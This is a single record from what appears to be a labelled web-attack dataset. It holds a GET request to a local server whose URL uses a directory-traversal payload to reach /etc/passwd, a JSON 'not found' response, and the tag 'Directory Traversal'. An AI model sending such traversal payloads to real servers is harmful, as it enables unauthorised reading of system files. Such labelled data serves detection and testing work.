 {
"request": {
"headers": {
"Host": "127.0.0.1:5000",
"User-Agent": "Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2224.3 Safari/537.36",
"Accept-Encoding": "gzip, deflate, br",
"Accept": "*/*",
"Connection": "keep-alive",
"Accept-Language": "de-CH",
"Sec-Fetch-Site": "none",
"Sec-Fetch-Mode": "same-origin",
"Sec-Fetch-User": "?1",
"Sec-Fetch-Dest": "document",
"Set-Cookie": "['ck=Kc47vFCZ7xO3YitgyscCuhbVorHUWf0Y7IT5TY96rb9GhDUDto5lgwuCISTYAibCe8K223rtsUK-vu_pxE6WnA; Domain=localhost:5000; Expires=Wed, 21
Dec 2022 18:12:19 GMT', 'uu=7yq4UQkXXdShDKYZdmC81rwLnHWOiKmbK5KB419VtiHsYYgs9f4b8JbtZJEddydqDJ07x1IpeB3QytOG60_KTQ; Domain=localhost:5000;
Expires=Tue, 06 Dec 2022 18:12:19 GMT', 'session=fe7a1186-9450-4647-aa5b-8c61b87f3a48; Expires=Mon, 21 Nov 2022 18:42:19 GMT']",
"Date": "Mon, 21 Nov 2022 18:12:19 GMT"
},
"method": "GET",
"url": "http://127.0.0.1:5000/static/download_txt/../../../../../../../../../etc/passwd.txt",
"body": "",
"Attack_Tag": "Directory Traversal"
},
"response": {
"status": "200 OK",
"headers": {
"Content-Type": "application/json",
"Content-Length": "74"
},
"status_code": 200,
"body": "{\"error\": \"File ../../../../../../../../../etc/passwd.txt not found\"}"
}
},
Directory Traversal